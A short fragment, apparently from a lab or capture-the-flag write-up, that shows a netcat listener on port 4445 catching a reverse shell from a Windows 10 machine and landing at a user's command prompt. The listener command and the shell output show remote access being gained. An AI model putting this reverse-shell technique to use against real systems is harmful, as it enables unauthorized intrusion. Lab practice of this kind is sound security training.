 └─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.58.251] 49683
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Destitute>